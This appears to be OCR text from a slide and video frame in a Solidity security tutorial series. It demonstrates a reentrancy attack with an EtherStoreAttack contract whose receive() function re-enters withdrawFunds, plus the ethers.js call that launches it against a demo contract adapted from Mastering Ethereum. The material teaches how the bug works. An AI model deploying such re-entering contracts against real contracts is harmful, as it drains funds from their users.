 Solidity
海量资源
Attack Reentrancy with example
Solidity Security series / Reentrancy (2)
Let's conduct an attack to
the reentrancy security bug
in #23.
The code snippet is an
example adapted from AA's
Mastering Ethereum.
The EtherStoreAttack.sol
attacks as follows:
- deposit 1 ether, so it can
withdraw 1 ether later.
- withdraw 1 ether.
- withdraw calls receive().
- In the receive(), re-enter
the withdraw function.
fangjun.eth / @fjun99
Learning Web3
#024
Attack contract
contract EtherStoreAttack {
EtherStore public etherStore;
constructor(address _etherStoreAddress) {
etherStore = EtherStore(_etherStoreAddress);
}
function attackEtherStore() external payable {
require(msg.value >= 1 ether,"value");
etherStore.depositFunds{value:1 ether}();
// start the magic
etherStore.withdrawFunds(1 ether);
}
receive() external payable{
etherStore.withdrawFunds(1 ether);
}
}
← Reentrancy
Run the attac:
await attack.attackEtherStore(
{value:ethers.utils.parseEther('1.0')}
)
check
withdraw action
change balance
change other flag
2:07:51 / 2:26:44
1080P 高清
倍速